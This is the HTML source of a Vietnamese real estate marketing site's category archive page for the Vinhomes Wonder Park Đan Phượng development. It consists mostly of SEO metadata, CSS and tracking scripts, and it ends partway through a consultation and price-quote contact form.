

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/4/
body_size: 16587
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Lưu trữ Thị trường bất động sản - Trang 4 trên 49 - Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023</title>
<meta name="description" content="Cập nhật tin tức thị trường bất động sản"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/4/" />
<link rel="prev" href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/3/" />
<link rel="next" href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/5/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lưu trữ Thị trường bất động sản - Trang 4 trên 49 - Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023" />
<meta property="og:description" content="Cập nhật tin tức thị trường bất động sản" />
<meta property="og:url" content="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/4/" />
<meta property="og:site_name" content="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023" />
<meta property="article:publisher" content="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" />
<meta property="og:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/05/vinhomes-wonder-park-dan-phuong.jpg" />
<meta property="og:image:secure_url" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/05/vinhomes-wonder-park-dan-phuong.jpg" />
<meta property="og:image:width" content="878" />
<meta property="og:image:height" content="576" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lưu trữ Thị trường bất động sản - Trang 4 trên 49 - Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023" />
<meta name="twitter:description" content="Cập nhật tin tức thị trường bất động sản" />
<meta name="twitter:site" content="@@wonder_vinhomes" />
<meta name="twitter:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/05/vinhomes-wonder-park-dan-phuong.jpg" />
<meta name="twitter:label1" content="Bài viết" />
<meta name="twitter:data1" content="483" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://vinhomeswonderparkdanphuong.info/#place","address":{"@type":"PostalAddress","streetAddress":"T\u00e2n H\u1ed9i &amp;, Li\u00ean Trung, \u0110an Ph\u01b0\u1ee3ng, H\u00e0 N\u1ed9i, Vi\u1ec7t Nam"}},{"@type":"RealEstateAgent","@id":"https://vinhomeswonderparkdanphuong.info/#organization","name":"Vinhomes Wonder Park \u0110an Ph\u01b0\u1ee3ng","url":"https://vinhomeswonderparkdanphuong.info","sameAs":["https://www.facebook.com/vinhomeswonderparkdanphuong.info/","https://twitter.com/@wonder_vinhomes"],"email":"lienhe.vinhomeswonderpark@gmail.com","address":{"@type":"PostalAddress","streetAddress":"T\u00e2n H\u1ed9i &amp;, Li\u00ean Trung, \u0110an Ph\u01b0\u1ee3ng, H\u00e0 N\u1ed9i, Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://vinhomeswonderparkdanphuong.info/#logo","url":"https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/05/vinhomes-wonder-park-dan-phuong-logo-3.jpg","contentUrl":"https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/05/vinhomes-wonder-park-dan-phuong-logo-3.jpg","caption":"Vinhomes Wonder Park \u0110an Ph\u01b0\u1ee3ng","inLanguage":"vi","width":"960","height":"960"},"priceRange":"admin","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://vinhomeswonderparkdanphuong.info/#place"},"image":{"@id":"https://vinhomeswonderparkdanphuong.info/#logo"}},{"@type":"WebSite","@id":"https://vinhomeswonderparkdanphuong.info/#website","url":"https://vinhomeswonderparkdanphuong.info","name":"Vinhomes Wonder Park \u0110an Ph\u01b0\u1ee3ng","publisher":{"@id":"https://vinhomeswonderparkdanphuong.info/#organization"},"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/4/#webpage","url":"https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/page/4/","name":"L\u01b0u tr\u1eef Th\u1ecb tr\u01b0\u1eddng b\u1ea5t \u0111\u1ed9ng s\u1ea3n - Trang 4 tr\u00ean 49 - Vinhomes Wonder Park \u0110an Ph\u01b0\u1ee3ng - B\u00e1o gi\u00e1 m\u1edbi nh\u1ea5t 2023","isPartOf":{"@id":"https://vinhomeswonderparkdanphuong.info/#website"},"inLanguage":"vi"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo;" href="https://vinhomeswonderparkdanphuong.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Thị trường bất động sản" href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wtl_phonecall-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://vinhomeswonderparkdanphuong.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='all-font-awesome-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/7b164aro/c0ayr.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/6xcx3smh/c0ayr.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<link rel="https://api.w.org/" href="https://vinhomeswonderparkdanphuong.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinhomeswonderparkdanphuong.info/wp-json/wp/v2/categories/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLPLVD7');</script>
<!-- End Google Tag Manager --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2842;}.full-width .ubermenu-nav, .container, .row{max-width: 1080px}.row.row-collapse{max-width: 1050px}.row.row-small{max-width: 1072.5px}.row.row-large{max-width: 1110px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 69px}.transparent #logo img{max-height: 69px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 69px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 11px }.header-main .nav > li > a{line-height: 56px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -6px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a0a0a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e2842;}/* Color !important */[data-text-color="primary"]{color: #1e2842!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e2842;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e2842;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e2842}.nav-tabs > li.active > a{border-top-color: #1e2842}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e2842 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e2842 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e2842;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#c99232; }[data-text-bg="secondary"]{background-color: #c99232;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c99232}/* Color !important */[data-text-color="secondary"]{color: #c99232!important;}/* Border */.secondary.is-outline:hover{border-color:#c99232}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e2842;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0909;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #0a0a0a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}a{color: #333333;}a:hover{color: #1e2842;}.tagcloud a:hover{border-color: #1e2842;background-color: #1e2842;}.widget a{color: #333333;}.widget a:hover{color: #1e2842;}.widget .tagcloud a:hover{border-color: #1e2842; background-color: #1e2842;}.is-divider{background-color: #333333;}.absolute-footer, html{background-color: #182035}/* Custom CSS */div.wpcf7-mail-sent-ok {border: 2px solid #ffffff;color:#ffffff;}.mat_bang_can_ho_title{}.mat_bang_can_ho_title span{color: #c99232;margin-bottom: 18px;}.mat_bang_can_ho_title::before{content: "";width: 30px;height: 1px;background: #c99232;position: absolute;bottom: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
@media only screen and (max-width: 768px) {
.is-full-height{
height:100%;
}
}		</style>
</head>
<body class="archive paged category category-thi-truong-bat-dong-san category-34 paged-4 category-paged-4 lightbox nav-dropdown-has-shadow nav-dropdown-has-border">
<div class="contact-box">
<a class="contact-item item-regis">LIÊN HỆ ĐẶT MUA</a>
</div><div class="lien-he">
<div class="closed"><img src="/wp-content/uploads/2019/06/icon-close.png" alt=""></div>
<h3>Đăng ký tư vấn <br> & Nhận báo giá</h3>
<div class="wpcf7 no-js" id="wpcf7-f179-o1" lang="en-US" dir="ltr" data-wpcf7-id="179">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/chuyen-muc/thi-truong-bat-dong-san/page/4/#wpcf7-f179-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<label>Bạn có nhu cầu vay vốn không?</label><br />
<span class="wpcf7-form-control-wrap" data-name="radio-704"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><input type="radio" name="radio-704" value="Có" checked="checked" /><span class="wpcf7-list-item-label">Có</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-704" value="Không" /><span class="wpcf7-list-item-label">Không</span></span></span></span><br />
<label><span class="wpcf7-form-control-wrap" data-name="textarea-878"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Yêu cầu khác ..." name="textarea-878"></textarea></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
